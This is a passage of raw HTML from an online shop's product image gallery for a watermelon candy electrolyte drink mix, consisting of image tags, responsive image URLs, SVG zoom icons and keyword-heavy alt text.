//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36071269466331">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20208905257179__main-36071269302491"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20208905257179__main-36071269302491"
            data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20208905257179__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36071269302491">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20208905257179__main-36071269433563"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20208905257179__main-36071269433563"
            data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes  easy to make mix "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes  easy to make mix " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20208905257179__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes  easy to make mix " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36071269433563">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20208905257179__main-36071269368027"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20208905257179__main-36071269368027"
            data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes cravings"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes cravings" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20208905257179__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes cravings" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36071269368027">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20208905257179__main-36071275856091"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20208905257179__main-36071275856091"
            data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
          >
            

<div
